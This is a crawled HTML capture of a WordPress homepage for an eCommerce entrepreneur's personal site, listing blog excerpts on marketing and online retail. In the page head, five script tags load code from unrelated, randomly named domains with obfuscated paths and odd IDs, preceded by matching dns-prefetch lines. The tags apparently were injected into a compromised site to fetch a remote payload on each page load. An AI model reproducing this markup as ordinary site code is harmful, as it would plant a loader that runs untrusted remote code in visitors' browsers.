

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.josephpalko.com/?i=how-to-clean-a-toilet-the-right-way-reviews-cc-AyRkYPC8
body_size: 11230
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.josephpalko.com/xmlrpc.php">
	
    <title>Joseph Palko &#8211; eCommerce Entrepreneur</title>
<meta name='robots' content='max-image-preview:large' />
<!--[if lt IE 9]>
<script src="https://www.josephpalko.com/wp-content/themes/unconditional/assets/js/html5.js"></script>
<![endif]-->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joseph Palko &raquo; Feed" href="https://www.josephpalko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joseph Palko &raquo; Comments Feed" href="https://www.josephpalko.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.josephpalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.josephpalko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unconditional-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400italic%2C700italic%2C400%2C700%7CRoboto+Condensed%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-style-css' href='https://www.josephpalko.com/wp-content/themes/unconditional/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-bootstrap-css' href='https://www.josephpalko.com/wp-content/themes/unconditional/assets/css/bootstrap.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-custom-css' href='https://www.josephpalko.com/wp-content/themes/unconditional/assets/css/custom.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.josephpalko.com/wp-content/themes/unconditional/assets/font-awesome/css/font-awesome.css?ver=1.1.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='unconditional-ie-css' href='https://www.josephpalko.com/wp-content/themes/unconditional/assets/css/ie.css?ver=1.1.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='page-list-style-css' href='https://www.josephpalko.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.josephpalko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.josephpalko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.josephpalko.com/wp-content/themes/unconditional/assets/js/modernizr.custom.79639.js?ver=1.1.3" id="modernizr.js-js"></script>
<link rel="https://api.w.org/" href="https://www.josephpalko.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.josephpalko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
  </head>
<body data-rsssl=1 class="home blog">

<nav class="navbar navbar-trans navbar-static-top" role="navigation">
  <div class="container">
    		
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
    </div>
    <div id="navbar-collapse" class="nav-container collapse navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a title="Home" href="https://josephpalko.com/">Home</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a title="About Me" href="https://www.josephpalko.com/about-me/">About Me</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a title="Awards and Recognition" href="https://www.josephpalko.com/awards-and-recognition/">Awards and Recognition</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a title="E-Commerce" href="https://www.josephpalko.com/ecommerce/">E-Commerce</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a title="Speaking Opportunities" href="https://www.josephpalko.com/speaking-opportunities/">Speaking Opportunities</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a title="Published Writing" href="https://www.josephpalko.com/published-writing/">Published Writing</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a title="Terms of Use" href="https://www.josephpalko.com/terms-of-use/">Terms of Use</a></li>
</ul></div>	
	
  </div>
</nav><!--Video Section-->
<section class="header-section" id="section0">
  	<div id="header-image">
		<img src="https://josephpalko.com/wp-content/themes/unconditional/assets/images/header.jpg" width="3200" height="520" alt="">
	</div>	
  
    <div class="container">
      <div class="row">
        <div class="col-lg-12">
        <h1 class="text-center v-center">
                        <a class="brand" href="https://www.josephpalko.com/" title="eCommerce Entrepreneur" rel="home">Joseph Palko</a>
        		</h1>
	   </div>
      </div>
		
    </div>
  <div class="row">
  
  	<div class="col-sm-8 col-sm-offset-2 text-center">        
						    <p class="lead">
			    Co-Founder of Solid Cactus, Sold to Web.com in 2009.

eCommerce Enterpreneur			</p>
						<br> 
      			<div class="col-sm-6 col-sm-offset-3">
	        <div class="btn-group purchase_toggle_buttons">
																					
			
			    				    <a href="https://josephpalko.com/about-me/" target="" type="button" class="btn btn-default purchase_toggle_button left">
				        About Me				    </a>
								
								    <a href="https://josephpalko.com/ecommerce/" target="" type="button" class="btn btn-default purchase_toggle_button right">
				        E-Commerce Consulting				    </a>
				                <span class="or"><i class="fa fa-angle-double-left"></i><i class="fa fa-angle-double-right"></i></span>
            </div>
	    </div>
		    </div>
  </div></section>

<!--Video Section Ends Here-->
<section class="container-fluid" id="section2">
    
<div class="container">
	<div class="row">
        <!-- Service Boxes -->
    	<div class="col-sm-4 col-sm-6 col-xs-12">
			<div class="box">							
				<div class="icon">
										<div class="image"><i class="fa fa-thumbs-o-up"></i></div>
										<div class="info">
												<h3 class="title">Awards and Recognition</h3>
												
												<p>Having spent over 20 years in the eCommerce field, I&#039;ve received a lot of awards.  Most probably wouldn&#039;t interest you, but feel free to take a look...</p>
												<div class="more">
														<a href="https://josephpalko.com/awards-and-recognition/" title="Awards and Recognition">
								Read More <i class="fa fa-angle-double-right"></i>
							</a>
													</div>
					</div>
				</div>
				<div class="space"></div>
			</div> 
		</div>
			
        <div class="col-sm-4 col-sm-6 col-xs-12">
			<div class="box">							
				<div class="icon">
										<div class="image"><i class="fa fa-flag"></i></div>
										
					<div class="info">
												<h3 class="title">eCommerce</h3>
												
    											<p>I started my first company in 1994 and sold it in 2007.  Free free to read more if you&#039;re interested! eCommerce has changed a lot over the years.</p>
												<div class="more">
														<a href="https://josephpalko.com/ecommerce/" title="eCommerce">
								Read More <i class="fa fa-angle-double-right"></i>
							</a>
													</div>
					</div>
				</div>
				<div class="space"></div>
			</div> 
		</div>
			
        <div class="col-sm-4 col-sm-6 col-xs-12">
			<div class="box">							
				<div class="icon">
										<div class="image"><i class="fa fa-desktop"></i></div>
										
					<div class="info">
												<h3 class="title">Published Writing</h3>
												
    											<p>In my spare time, I enjoy blogging and writing articles.  Feel free to read some of my work. I&#039;m a Forbes contributor.</p>
												<div class="more">
														
							<a href="https://josephpalko.com/published-writing/" title="Published Writing">
								Read More <i class="fa fa-angle-double-right"></i>
							</a>
													</div>
					</div>
				</div>
				<div class="space"></div>
			</div> 
		</div>		    
		<!-- /Service Boxes -->
	</div>
</div>		<div class="clearfix"></div>
</section>

<section class="container-fluid" id="section3">
    <div class="row">
      <div class="col-sm-10 col-sm-offset-1">
        <div class="home-feed row">
		 		 <div class="col-sm-8">
		                         <h3 class="feed head text-center">Latest News On Joseph Palko<sup>™</sup></h3>
					 
				    
<article id="post-1049" class="post-1049 post type-post status-publish format-standard hentry category-miscellaneous">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/welcome-to-ferretoutfitters/" rel="bookmark">Welcome to FerretOutfitters</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			Many many years ago, Scott Sanfilippo and I founded The Ferret Store.  The Ferret Store went on to sell ferret and small animal supplies for many years before finally being sold to Doctor Fosters and Smith.



Scott recently revived our old domain FerretOutfitters.com with all kinds of ferret information from the early days.  If you have a ferret, it's a great  				<div class="read-more">
		    <a href="https://www.josephpalko.com/welcome-to-ferretoutfitters/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-622" class="post-622 post type-post status-publish format-standard hentry category-lifestyle">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/three-customers-you-will-never-miss/" rel="bookmark">Three Customers You Will Never Miss</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			Before I started my first eCommerce website back in 1994, I spent almost 10 years working in retail.  It made me think...  Had I spent the rest of my life as a bricks and mortar retailer, I would have had to keep dealing with crazy customers, face to face - for the rest of my life.   Of course being an online merchant also has its challenges, but you can at least get up from your computer, take a walk and grab a coffee.  Thinking back... I've decided to outline the customer types that I used to dread dealing with on a face to face basis.

Meet the crazy customers that no longer torture you in person (just via email and phone)...

Gretta McPennypincher - When she's not sitting on the front porch smoking Pall Malls, she takes her daily trip into your store to look at the latest additions to your  				<div class="read-more">
		    <a href="https://www.josephpalko.com/three-customers-you-will-never-miss/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-581" class="post-581 post type-post status-publish format-standard hentry category-business-advice">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/10-mentalities-of-successful-digital-entrepreneurs/" rel="bookmark">10 Mentalities of Successful Digital Entrepreneurs</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			So many digital entrepreneurs are mushrooming across the globe. Some of them become successful, while many others can’t even get past the first base.

Even those who’ve established offline businesses find it difficult to survive in today's tough business climate.

Many successful online entrepreneurs will tell you that it all lies in the mindset. You’ve got to shake off traditional or classic thinking, and be able to flow with the times. Even if you have the skills and resources, there is no guarantee that you’ll make it all the way to home-run if you don’t have the right mentalities.

So as you’re learning the ropes of becoming a digital entrepreneur, you should make a huge effort to develop the following mentalities:

 	Hustle

In this day and age, “slow and steady” may leave you behind. Yes, it’s essential to be cautious when it comes to your business decisions. However, you also need to hustle most  				<div class="read-more">
		    <a href="https://www.josephpalko.com/10-mentalities-of-successful-digital-entrepreneurs/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-500" class="post-500 post type-post status-publish format-standard hentry category-business-advice">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/how-to-make-your-online-customer-know-like-and-trust-you/" rel="bookmark">How to Make Your Online Customer Know, Like, and Trust You</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			Have you ever heard of the “know, like, and trust” factors? If you’ve been in sales and marketing for quite some time, you’re probably familiar with these already. They are MUSTs in the world of sales and marketing.  When I started my first company at 18 years old, I learned these pretty quick.

Nobody wants to do business with somebody they despise or feel may dupe them in some way!

So the bottom line is this: You need to make your customers comfortable with you throughout your interaction with them. The only way to do this is to get them to know, like, and trust you.

Now how can you do that online? Many businesses don’t understand that this should be done not just with the traditional face-to-face interaction and with the usual physical promotional materials. In this digital age, you have to know how it can be done online too.

Make Yourself  				<div class="read-more">
		    <a href="https://www.josephpalko.com/how-to-make-your-online-customer-know-like-and-trust-you/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-482" class="post-482 post type-post status-publish format-standard hentry category-technology tag-fraud tag-online-security tag-social-engineering-attacks">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/social-engineering-attacks/" rel="bookmark">Social Engineering Attacks</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			I was recently mentioned in a blog post from SmartFile's Blog - 23 Social Engineering Attacks You Need to Shut Down, and they also made this great infographic that I felt was very worthy of  				<div class="read-more">
		    <a href="https://www.josephpalko.com/social-engineering-attacks/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-478" class="post-478 post type-post status-publish format-standard hentry category-business-advice category-marketing tag-authority tag-influencer-marketing tag-marketing">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/learning-the-why-and-how-of-influencer-marketing/" rel="bookmark">Learning the Why and How of Influencer Marketing</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			Whether you run a business online, offline, or both, one of the essentials when it comes to your marketing efforts is to tap the so-called ‘influencers’. Who are they and how can they benefit your business?

Well, just imagine if you are in the real estate industry and you got a couple or even just one big-time celebrity to endorse what you’re offering. Wouldn’t that bring in more sales? Or let’s say you are selling personal development audio CDs and these products were featured in Success Magazine. You’ll surely be able to reach out to those who actually want what you have because many readers of this magazine are seeking personal growth and self-improvement.

So yes, it would be awesome to practice influencer marketing--- starting today.

What is Influencer Marketing? 

Influencer marketing is a form of marketing that targets a chosen few--- people or institutions which can endorse your business and connect you  				<div class="read-more">
		    <a href="https://www.josephpalko.com/learning-the-why-and-how-of-influencer-marketing/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-475" class="post-475 post type-post status-publish format-standard hentry category-marketing tag-ab-testing tag-marketing tag-web-design">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.josephpalko.com/how-to-make-people-click-your-call-to-action-button/" rel="bookmark">How to Make People Click Your Call-to-Action Button</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
			If you have been learning quite a lot about online marketing by now, you probably have already grasped the importance of incorporating call-to-action buttons in your website and even in the different pages and articles you have.

However, you cannot just use any call-to-action button. Experts have found out that there is actually a particular psychology involved in order to make more people want to click and take a look.

Here are 5 specific tips to motivate your site visitors and readers to actually click on your call-to-action button:

	Craft the Words Carefully. 

There are plenty of common readily made call-to-action buttons that you’ll find such as “Click Here” and “Submit”. But are these effective?

It’s important to know which specific words to place on your button to make it seem more attractive and to make it truly irresistible to click.

What you must remember is to make the words specific to what you’re trying  				<div class="read-more">
		    <a href="https://www.josephpalko.com/how-to-make-people-click-your-call-to-action-button/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## --><div class="col-sm-12 text-center"><div id="pagination"><div class="total-pages btn special">Page 1 of 6</div><div class="btn-group"><span aria-disabled="page" class="page-numbers btn disabled">1</span>
<a class="page-numbers btn" href="https://www.josephpalko.com/page/2/?i=how-to-clean-a-toilet-the-right-way-reviews-cc-AyRkYPC8">2</a>
<a class="page-numbers btn" href="https://www.josephpalko.com/page/3/?i=how-to-clean-a-toilet-the-right-way-reviews-cc-AyRkYPC8">3</a>
<span class="page-numbers btn dots">&hellip;</span>
<a class="page-numbers btn" href="https://www.josephpalko.com/page/6/?i=how-to-clean-a-toilet-the-right-way-reviews-cc-AyRkYPC8">6</a>
<a class="next page-numbers btn" href="https://www.josephpalko.com/page/2/?i=how-to-clean-a-toilet-the-right-way-reviews-cc-AyRkYPC8">&raquo;</a></div></div></div>         </div>
         		 <div class="col-sm-4">
		     	<div id="secondary" class="widget-area" role="complementary">
				
		<aside id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4>
<form method="get" id="searchform" action="https://www.josephpalko.com/">
	<div class="input-group">
